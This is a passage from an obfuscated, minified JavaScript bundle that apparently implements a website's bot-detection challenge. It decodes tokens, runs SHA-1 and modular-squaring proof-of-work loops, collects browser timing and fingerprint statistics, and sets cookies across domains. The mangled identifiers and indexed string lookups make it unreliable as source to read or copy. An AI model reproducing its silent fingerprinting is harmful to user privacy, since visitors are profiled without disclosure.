_0x3cde5b?null:{'customer_request_id':_0x569e69(0x35a)==typeof _0x1ff6b0?_0x1ff6b0:null,'request_id':_0x3cde5b};}function _0xdbdda7(_0x4b7c96){var _0x4565f7=_0x6b18be;try{var _0x4f17be=atob(_0x4b7c96[_0x4565f7(0x2cb)+'e'](/-/g,'+')[_0x4565f7(0x2cb)+'e'](/_/g,'/')[_0x4565f7(0x2cb)+'e'](/~/g,'='));return _0x555719(JSON[_0x4565f7(0x3ed)](_0x4f17be));}catch(_0x2e9c72){return null;}}function _0x2c0203(){var _0x4e2ecb=_0x6b18be,_0x43e9d9=(function(){var _0x5ea3ff=a1_0x1f24;try{return(0x0,_0x414c69[_0x5ea3ff(0x191)+_0x5ea3ff(0x3e9)+_0x5ea3ff(0x46d)+'t'])();}catch(_0x449c77){return null;}}());if(null===_0x43e9d9)return null;var _0x44bf85=_0x43e9d9[_0x4e2ecb(0x3c2)][_0x4e2ecb(0x361)]('?')[0x1]||null;if(null===_0x44bf85)return null;for(var _0x5a69f0=0x0,_0x129eef=_0x44bf85[_0x4e2ecb(0x361)]('&');_0x5a69f0<_0x129eef[_0x4e2ecb(0x11a)];_0x5a69f0++){var _0x6a1456=_0x129eef[_0x5a69f0][_0x4e2ecb(0x361)]('='),_0x520cd9=_0x6a1456[0x0],_0x22512e=_0x6a1456[0x1];if('s'===_0x520cd9)return _0x22512e;}return null;}function _0x5a30c4(_0x499b1c){return _0x499b1c;}},0x140:function(_0x47de49,_0x590aef){'use strict';var _0x2cce49=a1_0x1f24;Object[_0x2cce49(0x482)+_0x2cce49(0xd3)+'ty'](_0x590aef,_0x2cce49(0x153)+_0x2cce49(0x10f),{'value':!0x0}),_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']=void 0x0,_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']={'base64ToUint8Array':function(_0x5ee522){var _0xeaa484=_0x2cce49,_0x334ea6=null;if(window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)])_0x334ea6=window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)](_0x5ee522);else{var _0x610ba2=window[_0xeaa484(0x106)](_0x5ee522);_0x334ea6=new window[(_0xeaa484(0x498))+(_0xeaa484(0x10b))](_0x610ba2[_0xeaa484(0x11a)]);for(var _0x28c74b=0x0;_0x28c74b<_0x610ba2[_0xeaa484(0x11a)];_0x28c74b++)_0x334ea6[_0x28c74b]=_0x610ba2[_0xeaa484(0x27e)+_0xeaa484(0x359)](_0x28c74b);}return _0x334ea6;},'getBufferStats':function(){var _0x47aaf7=_0x2cce49;for(var _0x722b39=new Uint8Array(0x4),_0x5ef66f=new ArrayBuffer(0x4),_0x57af57=0x0;_0x57af57<_0x722b39[_0x47aaf7(0x11a)];++_0x57af57)_0x722b39[_0x57af57]=Math[_0x47aaf7(0x2af)](0x100*Math[_0x47aaf7(0x40f)]());var _0x31f1d0=Math[_0x47aaf7(0x2af)](_0x722b39[_0x47aaf7(0x107)](function(_0x8511d3,_0xa7ee45){return _0x8511d3+_0xa7ee45;},0x0)/_0x722b39[_0x47aaf7(0x11a)]),_0x507d82=Math[_0x47aaf7(0x1b7)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39)),_0xbc188d=Math[_0x47aaf7(0x481)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39));function _0x4b46d1(_0x54fda2){var _0x2baf82=new Uint32Array(_0x54fda2),_0x39448c=new Float32Array(_0x54fda2);return _0x2baf82[0x0]=0x7f8fffff,_0x39448c[0x0]=_0x39448c[0x0],_0x2baf82[0x0];}var _0x2b5504=_0x4b46d1(_0x5ef66f),_0x5b17ce=performance[_0x47aaf7(0x1e6)](),_0x43ab28=(function(){for(var _0x5299bd=0x0,_0x346865=0x0;_0x346865<0x10000;++_0x346865)_0x5299bd=_0x4b46d1(_0x5ef66f);return _0x5299bd;}()),_0x197e6b=performance[_0x47aaf7(0x1e6)]();return[_0x31f1d0,_0x507d82,_0xbc188d,_0x2b5504,_0x43ab28,Math[_0x47aaf7(0x2af)](_0x197e6b-_0x5b17ce)];}};},0x4af:function(_0x113311,_0x31b14b){'use strict';var _0x1ba505=a1_0x1f24;Object[_0x1ba505(0x482)+_0x1ba505(0xd3)+'ty'](_0x31b14b,_0x1ba505(0x153)+_0x1ba505(0x10f),{'value':!0x0}),_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=void 0x0,_0x31b14b[_0x1ba505(0x143)+_0x1ba505(0x3a9)]=function(_0x5ef73e){var _0x1b82aa=_0x1ba505,_0x44cf9f=_0x5ef73e||-0x1!==location[_0x1b82aa(0xe9)][_0x1b82aa(0x1aa)+'f'](_0x626b0f);return performance&&_0x44cf9f?new _0x5d2ddc(_0x44cf9f):new _0x3b57a8();};var _0x11b5c2=_0x1ba505(0x486)+'4_',_0x626b0f=_0x1ba505(0x486)+_0x1ba505(0x216)+_0x1ba505(0xc8)+'e',_0x5d2ddc=(function(){var _0x3019c2=_0x1ba505;function _0x5b3bbe(_0x37356b){var _0x48ad7b=a1_0x1f24;this[_0x48ad7b(0x39c)+_0x48ad7b(0x15b)]=_0x37356b;}return _0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x291)]=function(_0x316260){var _0x574df6=_0x3019c2;this[_0x574df6(0x3d8)](_0x11b5c2+_0x316260+_0x574df6(0x351));},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x34b)+_0x3019c2(0x164)+'l']=function(_0x56fcac){var _0x131a65=_0x3019c2;this[_0x131a65(0x39c)+_0x131a65(0x15b)]&&this[_0x131a65(0x291)](_0x56fcac);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x213)]=function(_0x9e776){var _0x4bb313=_0x3019c2,_0x2e92a9=(_0x9e776=_0x11b5c2+_0x9e776)+_0x4bb313(0x411);this[_0x4bb313(0x3d8)](_0x2e92a9),performance[_0x4bb313(0x402)+_0x4bb313(0x2e2)+'s'](_0x9e776),performance[_0x4bb313(0x485)+'e'](_0x9e776,_0x9e776+_0x4bb313(0x351),_0x2e92a9);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2e8)+_0x3019c2(0x3e5)]=function(_0x38149f){var _0x31d6fd=_0x3019c2;this[_0x31d6fd(0x39c)+_0x31d6fd(0x15b)]&&this[_0x31d6fd(0x213)](_0x38149f);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2bf)+'y']=function(){var _0x263820=_0x3019c2;return performance[_0x263820(0x3a8)+_0x263820(0x2f8)+_0x263820(0x415)](_0x263820(0x485)+'e')[_0x263820(0x493)](function(_0x24a937){var _0x1185c1=_0x263820;return 0x0===_0x24a937[_0x1185c1(0x131)][_0x1185c1(0x1aa)+'f'](_0x11b5c2);})[_0x263820(0x107)](function(_0x312cc4,_0xa482b1){var _0x1f3e76=_0x263820;return _0x312cc4[_0xa482b1[_0x1f3e76(0x131)][_0x1f3e76(0x2cb)+'e'](_0x11b5c2,'')]=_0xa482b1[_0x1f3e76(0x10d)+'on'],_0x312cc4;},{});},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x3d8)]=function(_0x247dc6){var _0x284f84=_0x3019c2;performance[_0x284f84(0x402)+_0x284f84(0x33e)]&&performance[_0x284f84(0x402)+_0x284f84(0x33e)](_0x247dc6),performance[_0x284f84(0x3d8)]&&performance[_0x284f84(0x3d8)](_0x247dc6);},_0x5b3bbe;}());function _0x2c4f3d(){var _0x584e40=_0x1ba505;return Date[_0x584e40(0x1e6)]?Date[_0x584e40(0x1e6)]():new Date()[_0x584e40(0x228)+'e']();}_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=_0x5d2ddc;var _0x3b57a8=(function(){var _0x155ee3=_0x1ba505;function _0x5c8823(){var _0x317e8c=a1_0x1f24;this[_0x317e8c(0x103)]={},this[_0x317e8c(0x485)+'es']={};}return _0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x291)]=function(_0x581989){var _0x316a39=_0x155ee3;this[_0x316a39(0x103)][_0x581989]=_0x2c4f3d();},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x34b)+_0x155ee3(0x164)+'l']=function(_0x2a0649){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x213)]=function(_0x27659c){var _0x528f64=_0x155ee3;this[_0x528f64(0x485)+'es'][_0x27659c]=_0x2c4f3d()-this[_0x528f64(0x103)][_0x27659c];},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2e8)+_0x155ee3(0x3e5)]=function(_0x15dc00){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2bf)+'y']=function(){var _0xd069cf=_0x155ee3;return this[_0xd069cf(0x485)+'es'];},_0x5c8823;}());_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x3b57a8;},0x7d1:function(_0x534a3e,_0x22fb2e){'use strict';var _0xd7bd91=a1_0x1f24;Object[_0xd7bd91(0x482)+_0xd7bd91(0xd3)+'ty'](_0x22fb2e,_0xd7bd91(0x153)+_0xd7bd91(0x10f),{'value':!0x0}),_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=void 0x0,_0x22fb2e[_0xd7bd91(0x205)+_0xd7bd91(0x24e)]=function(_0x18562d,_0x4f6add,_0x252f91,_0x168d71){var _0x359d84=_0xd7bd91;_0x18562d[_0x359d84(0x1e9)](function(_0x5760cb){var _0x5d8b34=_0x359d84;if(null!==_0x5760cb){var _0x3b4a3a=function(_0x4a92c3){var _0x495a3d=a1_0x1f24;try{var _0x3eb013=JSON[_0x495a3d(0x3ed)](atob(_0x4a92c3));return{'ok':{'i':JSON[_0x495a3d(0x3ed)](_0x3eb013['c']),'r':_0x4a92c3}};}catch(_0x3848fd){return{'err':_0x3848fd};}}(_0x5760cb);_0x5d8b34(0x397)in _0x3b4a3a?_0x168d71({'h':null,'t':0x0,'i':btoa(JSON[_0x5d8b34(0x35a)+_0x5d8b34(0x3a0)](_0x5760cb)),'e':_0x3b4a3a[_0x5d8b34(0x397)],'w':null}):_0x4f6add()[_0x5d8b34(0x1e9)](function(_0x2a9f92){return function(_0x13d59b,_0x37dff0){var _0x5af968=a1_0x1f24;if('m'in _0x13d59b['i']){var _0x4d1ba1=BigInt(_0x13d59b['i']['i']),_0x2e635c=BigInt(_0x13d59b['i']['a']),_0x5a4741=BigInt(_0x13d59b['i']['m']),_0xc42709=_0x477f2c(),_0x496ed4=0x0,_0xb92684=function(){try{var r=(0,_0x22fb2e.runBbsBatch)(_0x4d1ba1,_0x2e635c,_0x5a4741,_0x496ed4+1),n=_0x477f2c();if('a'in r)return _0x168d71({h:null,t:n-_0xc42709,i:_0x13d59b.r,e:null,w:r.a.w.toString()}),void _0x252f91(_0x37dff0);_0x4d1ba1=r.b.w,_0x496ed4=r.b.r;}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0xc42709,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0xb92684,0x0);};_0xb92684();}else{var _0x420c34=_0x31f6f8(_0x13d59b['i']['s']),_0x35969f=new Int32Array(_0x31f6f8(_0x13d59b['i']['d'])[_0x5af968(0x44a)]),_0x28e5e4=_0x477f2c(),_0x35e022=0x0,_0x38d8c1=function(){try{var e=_0x60faea(_0x420c34,_0x35969f,_0x35e022),n=e[0],u=e[1];_0x35e022+=u;var c=_0x477f2c();if(n>=0||_0x35e022>=_0x3ad58c)return _0x168d71({h:n>=0?n:null,t:c-_0x28e5e4,i:_0x13d59b.r,e:null,w:null}),void _0x252f91(_0x37dff0);}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0x28e5e4,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0x38d8c1,0x0);};_0x38d8c1();}}(_0x3b4a3a['ok'],_0x2a9f92);});}else _0x168d71({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x260853){_0x168d71({'h':null,'t':0x0,'i':null,'e':_0x260853,'w':null});});};var _0x3ad58c=0x77359400;function _0x31f6f8(_0x336c5c){var _0xdf47b9=_0xd7bd91;return new Uint8Array(_0x336c5c[_0xdf47b9(0x283)](/.{1,2}/g)[_0xdf47b9(0x30a)](function(_0x1d1286){return parseInt(_0x1d1286,0x10);}));}var _0x477f2c=function(){var _0x5c5666=_0xd7bd91;return Date[_0x5c5666(0x1e6)]();};_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=function(_0x2edf64,_0x5a4dea,_0x12e19b,_0x149c27){for(var _0x149c14=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x149c14;)for(var _0x3283b7=0x0;_0x3283b7<_0x49ebbf;_0x3283b7++,_0x149c27++){var _0x8f4665=_0x2edf64*_0x2edf64%_0x12e19b;if(_0x8f4665===_0x5a4dea)return{'a':{'w':_0x2edf64,'r':_0x149c27}};_0x2edf64=_0x8f4665;}return{'b':{'w':_0x2edf64,'r':_0x149c27}};};var _0x341f8b=0x3e8,_0x49ebbf=0x1388/0x6,_0xb2459f=new Int32Array(0x50),_0xfe8e9=new ArrayBuffer(0x40),_0x407a3b=new Uint8Array(_0xfe8e9),_0x42afb6=new Int32Array(_0xfe8e9),_0x60faea=function(_0x10ad71,_0x13c469,_0x1632be){var _0x1fbef2=_0xd7bd91,_0x5695af=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x1fbef2(0x44a)])[0x0]?function(_0xabfd6){return _0xabfd6;}:function(_0x11a53c){return _0x11a53c<<0x18&0xff000000|_0x11a53c<<0x8&0xff0000|_0x11a53c>>0x8&0xff00|_0x11a53c>>0x18&0xff;},_0x84f1f2=_0x5695af(_0x13c469[0x0]),_0x30a346=_0x5695af(_0x13c469[0x1]),_0x217803=_0x5695af(_0x13c469[0x2]),_0x205660=_0x5695af(_0x13c469[0x3]),_0x507ea7=_0x5695af(_0x13c469[0x4]);_0x407a3b[_0x1fbef2(0xf9)](_0x10ad71,0x0);for(var _0x3ded32=0x5;_0x3ded32<0x10;_0x3ded32++)_0x42afb6[_0x3ded32]=0x0;var _0x3421bb=0x18;for(_0x407a3b[_0x3421bb++]=0x80;0x3&_0x3421bb;)_0x407a3b[_0x3421bb++]=0x0;for(_0x3421bb>>=0x2;_0x3421bb<0x10;)_0x42afb6[_0x3421bb++]=0x0;_0x42afb6[0xf]=_0x5695af(0xc0);for(var _0x545bb8=0x0;_0x545bb8<0x10;_0x545bb8++)_0x42afb6[_0x545bb8]=_0x5695af(_0x42afb6[_0x545bb8]);for(var _0x4af5c1=0x0,_0x2418a8=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x2418a8;)for(_0x545bb8=0x0;_0x545bb8<0x1388;_0x545bb8++,_0x4af5c1++){var _0x304064=_0x1632be+_0x4af5c1,_0x5213e5=0x67452301,_0x12bb1c=-0x10325477,_0x18b52a=-0x67452302,_0x2f3184=0x10325476,_0xcfdf3b=-0x3c2d1e10;_0x42afb6[0x4]=_0x5695af(_0x304064),_0xb2459f[_0x1fbef2(0xf9)](_0x42afb6,0x0);for(var _0x3f3c0a=0x10;_0x3f3c0a<0x50;_0x3f3c0a++){var _0x2a2cf7=_0xb2459f[_0x3f3c0a-0x3]^_0xb2459f[_0x3f3c0a-0x8]^_0xb2459f[_0x3f3c0a-0xe]^_0xb2459f[_0x3f3c0a-0x10];_0xb2459f[_0x3f3c0a]=_0x2a2cf7<<0x1|_0x2a2cf7>>>0x1f;}for(var _0x35a6b6=_0x5213e5,_0x2d6554=_0x12bb1c,_0x161958=_0x18b52a,_0x2d0bd7=_0x2f3184,_0x482488=_0xcfdf3b,_0x146977=0x0;_0x146977<0x14;_0x146977++){var _0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|~_0x2d6554&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x5a827999|0x0;_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183;}for(;_0x146977<0x28;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x6ed9eba1|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x3c;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|_0x2d6554&_0x2d0bd7|_0x161958&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x8f1bbcdc|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x50;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0xca62c1d6|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}if(_0x12bb1c=_0x2d6554+_0x12bb1c|0x0,_0x18b52a=_0x161958+_0x18b52a|0x0,_0x2f3184=_0x2d0bd7+_0x2f3184|0x0,_0xcfdf3b=_0x482488+_0xcfdf3b|0x0,_0x84f1f2===(_0x5213e5=_0x35a6b6+_0x5213e5|0x0)&&_0x30a346===_0x12bb1c&&_0x217803===_0x18b52a&&_0x205660===_0x2f3184&&_0x507ea7===_0xcfdf3b)return[_0x304064,_0x4af5c1];}return[-0x1,_0x4af5c1];};},0xa59:function(_0x16ee74,_0x1c982a,_0x3bc479){'use strict';_0x3bc479['r'](_0x1c982a),_0x3bc479['d'](_0x1c982a,{'getInterrogator':function(){return _0x103459;},'interrogate':function(){return _0x4a828c;},'sha1':function(){return _0x48593b;}});var _0x48593b=_0x3bc479(0xd1a);function _0x103459(){var _0x443f0c=a1_0x1f24;return window[_0x443f0c(0x486)+_0x443f0c(0x14a)+_0x443f0c(0x330)+_0x443f0c(0x257)+_0x443f0c(0x1c1)]&&new window[(_0x443f0c(0x486))+(_0x443f0c(0x14a))+(_0x443f0c(0x330))+(_0x443f0c(0x257))+(_0x443f0c(0x1c1))]();}function _0x4a828c(_0x1b8b7f,_0x287c8b,_0xa8f958,_0xd59183){var _0x534fe3=a1_0x1f24;return _0x1b8b7f?_0x1b8b7f[_0x534fe3(0x133)+_0x534fe3(0x226)](_0x287c8b,_0xa8f958,_0xd59183):new window[(_0x534fe3(0x486))+(_0x534fe3(0x14a))+(_0x534fe3(0x330))+'r'](_0x287c8b)[_0x534fe3(0x133)+_0x534fe3(0x226)](_0xa8f958,_0xd59183);}},0xd0c:function(_0x45bb54,_0x5dbd82){'use strict';var _0x5c1c83=a1_0x1f24;function _0x1af489(_0x4f31e4){var _0x4c736f=a1_0x1f24;return _0x4f31e4[_0x4c736f(0x361)](/[?#]/)[0x0];}function _0xa8febd(_0x123d51){var _0x1da649=a1_0x1f24;return _0x1af489(_0x123d51[_0x1da649(0x2cb)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x4b8f3d(_0x5c8c3d,_0x3db4ec){var _0x1fe40a=a1_0x1f24;for(var _0x20aab7=_0xa8febd(_0x3db4ec),_0x2d5b73=0x0;_0x2d5b73<_0x5c8c3d[_0x1fe40a(0x11a)];_0x2d5b73++){var _0x1b7607=_0x5c8c3d[_0x2d5b73],_0x26833b=_0x1b7607[_0x1fe40a(0x333)+_0x1fe40a(0x11d)](_0x1fe40a(0x3c2));if(_0x26833b&&_0xa8febd(_0x26833b)===_0x20aab7)return _0x1b7607;}return null;}function _0xe7fbca(){var _0x2e4b13=a1_0x1f24,_0x5aa71a='/utate-and-Angue-That-my-wouldst-When-inhabid-all',_0x1e110f=_0x4b8f3d(document[_0x2e4b13(0x435)+_0x2e4b13(0x33a)+_0x2e4b13(0x28e)+'me'](_0x2e4b13(0x49a)),_0x5aa71a);if(!_0x1e110f)throw new Error((_0x2e4b13(0x409)+_0x2e4b13(0x139)+_0x2e4b13(0x356)+_0x2e4b13(0xcd)+_0x2e4b13(0xe1)+_0x2e4b13(0x2d9)+_0x2e4b13(0x38d)+_0x2e4b13(0x1f1)+_0x2e4b13(0x11d)+'\x20`')[_0x2e4b13(0x2a4)](_0x5aa71a,'`.'));return _0x1e110f;}Object[_0x5c1c83(0x482)+_0x5c1c83(0xd3)+'ty'](_0x5dbd82,_0x5c1c83(0x153)+_0x5c1c83(0x10f),{'value':!0x0}),_0x5dbd82[_0x5c1c83(0x36a)+_0x5c1c83(0x21a)]=_0x1af489,_0x5dbd82[_0x5c1c83(0x464)+_0x5c1c83(0x254)+_0x5c1c83(0x19a)]=_0x4b8f3d,_0x5dbd82[_0x5c1c83(0x191)+_0x5c1c83(0x3e9)+_0x5c1c83(0x46d)+'t']=_0xe7fbca,_0x5dbd82[_0x5c1c83(0x258)+_0x5c1c83(0xe3)]=function(){var _0x12465b=_0x5c1c83;_0x2f534e||(_0x2f534e=_0xe7fbca());if(_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)]){var _0x284bf4=_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)],_0x19ec9f=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x172)),_0x590e77=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x1ad));_0x284bf4[_0x12465b(0x400)+_0x12465b(0x21f)](_0x2f534e);var _0x5151ef=document[_0x12465b(0x304)+_0x12465b(0x3d6)+'t'](_0x12465b(0x49a));null!==_0x19ec9f&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x172),''),null!==_0x590e77&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x1ad),''),_0x5151ef[_0x12465b(0x3c2)]=_0x9c03f9(_0x2f534e[_0x12465b(0x3c2)]),_0x284bf4[_0x12465b(0x436)+_0x12465b(0x21f)](_0x5151ef),_0x2f534e=_0x5151ef;}},_0x5dbd82[_0x5c1c83(0x2d1)+_0x5c1c83(0x328)+'ze']=_0x9c03f9,_0x5dbd82[_0x5c1c83(0x40d)+_0x5c1c83(0x46f)+_0x5c1c83(0xef)]=function(_0x131017){var _0x39fd77=_0x5c1c83;return/\?cachebuster=/[_0x39fd77(0x161)](_0x131017[_0x39fd77(0x3c2)]);},_0x5dbd82[_0x5c1c83(0xfc)+_0x5c1c83(0x390)+'e']=function(_0x519033,_0x5d00ab){var _0x80e49c=_0x5c1c83,_0x7db5e5=new RegExp(_0x80e49c(0x48a)+_0x5d00ab+(_0x80e49c(0x1b9)+'+)')),_0x2091d3=_0x519033[_0x80e49c(0x283)](_0x7db5e5);if(_0x2091d3)return _0x2091d3[0x2];return null;},_0x5dbd82[_0x5c1c83(0x2cb)+_0x5c1c83(0x11e)+'e']=function(_0x5841d8,_0x5cff13,_0x373795,_0x395e08,_0x2b2a73){var _0x231efc=_0x5c1c83,_0x59428f=function(_0x54e2bb){var _0x59cd0c=a1_0x1f24;for(var _0x5a0c0d=[null],_0x135177=_0x54e2bb[_0x59cd0c(0x361)]('.');_0x135177[_0x59cd0c(0x11a)]>0x1;_0x135177[_0x59cd0c(0x280)]())_0x5a0c0d[_0x59cd0c(0x262)](_0x135177[_0x59cd0c(0x406)]('.'));return _0x5a0c0d;}(location[_0x231efc(0x162)+'me']),_0x20e054=function(_0x436b26){var _0x319a8b=_0x231efc;if(null===_0x436b26)return null;for(var _0x4984fd=0x0;_0x4984fd<_0x436b26[_0x319a8b(0x11a)];++_0x4984fd)if('.'!==_0x436b26[_0x319a8b(0x28b)](_0x4984fd))return _0x436b26[_0x319a8b(0x17c)+_0x319a8b(0x27c)](_0x4984fd);return null;}(_0x395e08);document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);for(var _0x216719=0x0,_0x379194=_0x59428f;_0x216719<_0x379194[_0x231efc(0x11a)];_0x216719++){var _0x43d9cc=_0x379194[_0x216719];_0x20e054!==_0x43d9cc&&(document[_0x231efc(0x35e)]=null===_0x43d9cc?''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)):''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)+_0x231efc(0x28c)+_0x231efc(0x45a))[_0x231efc(0x2a4)](_0x43d9cc));}document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);},_0x5dbd82[_0x5c1c83(0x44b)+_0x5c1c83(0x14b)]=_0xf63e10,_0x5dbd82[_0x5c1c83(0x42a)+_0x5c1c83(0x447)]=function(_0x390b9a){var _0x28303e=_0x5c1c83;for(var _0x178044=location[_0x28303e(0x162)+'me'][_0x28303e(0x361)]('.');_0x178044[_0x28303e(0x11a)]>0x1;_0x178044[_0x28303e(0x280)]())document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0)+_0x28303e(0x28c)+_0x28303e(0x45a))[_0x28303e(0x2a4)](_0x178044[_0x28303e(0x406)]('.'));document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0));},_0x5dbd82[_0x5c1c83(0x436)+_0x5c1c83(0x348)+_0x5c1c83(0x391)]=function(_0x42c9a5,_0x5efe09){var _0x39ba34=_0x5c1c83,_0x54b3c0='?';return _0x42c9a5[_0x39ba34(0x283)](/\?$/)?_0x54b3c0='':-0x1!==_0x42c9a5[_0x39ba34(0x1aa)+'f']('?')&&(_0x54b3c0='&'),_0x42c9a5+_0x54b3c0+_0x5efe09;},_0x5dbd82[_0x5c1c83(0x373)+_0x5c1c83(0x13d)+_0x5c1c83(0x335)]=function(_0x20a40f,_0x410eac){var _0x5e84bd=_0x5c1c83,_0x41d21d=window[_0x20a40f];_0x5e84bd(0x3a6)+'on'==typeof _0x41d21d&&_0x41d21d(_0x410eac);var _0x5f5392={'value':_0x41d21d};Object[_0x5e84bd(0x482)+_0x5e84bd(0xd3)+'ty'](window,_0x20a40f,{'configurable':!0x0,'get':function(){var _0x44189f=_0x5e84bd;return _0x5f5392[_0x44189f(0x110)];},'set':function(_0x4bf07d){var _0x49c04f=_0x5e84bd;_0x5f5392[_0x49c04f(0x110)]=_0x4bf07d,_0x49c04f(0x3a6)+'on'==typeof _0x4bf07d&&_0x4bf07d(_0x410eac);}});},_0x5dbd82[_0x5c1c83(0x17f)+_0x5c1c83(0x1ea)+_0x5c1c83(0x2ed)+'ts']=_0x2f2233,_0x5dbd82[_0x5c1c83(0x284)+_0x5c1c83(0x28d)+_0x5c1c83(0x1ea)+_0x5c1c83(0x1ee)]=function(){var _0x2eed0e=_0x5c1c83;return[_0x2eed0e(0x30e)+_0x2eed0e(0x3de)+_0x2eed0e(0x2b0),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x117),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x2fe)+_0x2eed0e(0x487)][_0x2eed0e(0x493)](_0x2f2233);},_0x5dbd82[_0x5c1c83(0x214)+_0x5c1c83(0x3d9)+'ne']=function(_0x4eaa89){var _0x1bb357=_0x5c1c83,_0x57844d=new 